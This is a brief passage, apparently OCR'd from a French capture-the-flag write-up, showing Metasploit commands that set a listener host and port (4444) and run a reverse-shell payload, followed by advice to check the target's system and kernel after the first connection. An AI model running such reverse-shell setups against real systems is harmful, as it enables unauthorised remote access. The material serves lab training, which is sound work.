
set lhost 192.168.1.53
set lport 4444
run
Lorsqu’on obtient notre première connexion, un réflexe
sur ce type de CTF (machine un peu ancienne) est de
regarder le type de système et si c’est du linux quel est
le kernel